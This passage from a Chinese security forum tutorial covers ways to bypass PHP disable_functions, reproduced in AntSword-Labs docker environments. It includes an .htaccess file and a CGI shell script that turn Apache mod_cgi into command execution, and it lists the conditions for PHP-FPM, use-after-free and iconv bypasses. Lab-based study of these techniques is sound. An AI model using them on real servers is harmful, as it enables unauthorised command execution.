验证poc,在容器外执行docker exec i_imagemagick_1 convert /poc.png 1.png

利用 Apache Mod CGI
利用条件:
- Apache + PHP (apache 使用 apache_mod_php)
- Apache 开启了 cgi, rewrite
- Web 目录给了 AllowOverride 权限
关于mod_cgi是什么
http://httpd.apache.org/docs/current/mod/mod_cgi.html
任何具有MIME类型application/x-httpd-cgi或者被cgi-script处理器处理的文件都将被作为CGI脚本对待并由服务器运行,它的输出将被返回给客户端。可以通过两种途径使文件成为CGI脚本,一种是文件具有已由AddType指令定义的扩展名,另一种是文件位于ScriptAlias目录中。
当Apache 开启了cgi, rewrite时,我们可以利用.htaccess文件,临时允许一个目录可以执行cgi程序并且使得服务器将自定义的后缀解析为cgi程序,则可以在目的目录下使用.htaccess文件进行配置。
如何利用
由于环境搭建困难,使用蚁剑的docker


在web目录下上传.htaccess文件
Options +ExecCGI
AddHandler cgi-script .ant

上传shell.ant
#!/bin/sh
echo Content-type: text/html
echo ""
echo&&id
由于目标是liunx系统,linux中CGI比较严格。这里也需要去liunx系统创建文件上传,如果使用windows创建文件并上传是无法解析的。

利用攻击PHP-FPM
利用条件
- Linux 操作系统
- PHP-FPM
- 存在可写的目录, 需要上传 .so 文件
关于什么是PHP-FPM,这个可以看https://www.php.cn/php-weizijiaocheng-455614.html
关于如何攻击PHP-FPM,请看这篇浅析php-fpm的攻击方式
蚁剑环境
git clone https://github.com/AntSwordProject/AntSword-Labs.git
cd AntSword-Labs/bypass_disable_functions/5
docker-compose up -d
查看phpinfo,发现目标主机配置了FPM/Fastcgi

要注意该模式下需要选择 PHP-FPM 的接口地址,需要自行找配置文件查 FPM 接口地址,本例中PHP-FPM 的接口地址,发现是 127.0.0.1:9000,所以这里改为127.0.0.1:9000

这里换了几个版本还是不行,但看网上师傅利用是没问题的
有感兴趣想复现师傅看这里:https://github.com/AntSwordProject/AntSword-Labs/tree/master/bypass_disable_functions/5
利用 GC UAF
利用条件
- Linux 操作系统
- PHP7.0 - all versions to date
- PHP7.1 - all versions to date
- PHP7.2 - all versions to date
- PHP7.3 - all versions to date
EXP
关于原理
通过PHP垃圾收集器中堆溢出来绕过 disable_functions 并执行系统命令。
搭建环境
cd AntSword-Labs/bypass_disable_functions/6
docker-compose up -d

利用 Json Serializer UAF
利用条件
- Linux 操作系统
- PHP7.1 - all versions to date
- PHP7.2 < 7.2.19 (released: 30 May 2019)
- PHP7.3 < 7.3.6 (released: 30 May 2019)
包含bypass文件
也可以稍作修改
当然使用插件是最简单的
利用Backtrace UAF
利用条件
- Linux 操作系统
- PHP7.0 - all versions to date
- PHP7.1 - all versions to date
- PHP7.2 - all versions to date
- PHP7.3 < 7.3.15 (released 20 Feb 2020)
- PHP7.4 < 7.4.3 (released 20 Feb 2020)
利用iconv
利用条件
- Linux 操作系统
putenviconv- 存在可写的目录, 需要上传
.so文件
利用原理分析https://hugeh0ge.github.io/2019/11/04/Getting-Arbitrary-Code-Execution-from-fopen-s-2nd-Argument/
利用复现:
获得镜像
git clone https://github.com/AntSwordProject/AntSword-Labs.git
cd AntSword-Labs/bypass_disable_functions/9
docker-compose up -d
Reference
浅谈几种Bypass open_basedir的方法
PHP bypass open_basedir
php5全版本绕过open_basedir读文件脚本
https://www.mi1k7ea.com/2019/06/02/%E6%B5%85%E8%B0%88%E5%87%A0%E7%A7%8DBypass-disable-functions%E7%9A%84%E6%96%B9%E6%B3%95/#Bypass-3
https://whoamianony.top/2021/03/13/Web%E5%AE%89%E5%85%A8/Bypass%20Disable_functions/
https://clq0.top/bypass-disable_function-php/#iconv
https://github.com/AntSwordProject/AntSword-Labs
https://www.leavesongs.com/PHP/php-bypass-disable-functions-by-CVE-2014-6271.html
- 本文作者: ccYo1
- 本文来源: 奇安信攻防社区
- 原文链接: https://forum.butian.net/share/533
- 版权声明: 除特别声明外,本文各项权利归原文作者和发表平台所有。转载请注明出处!


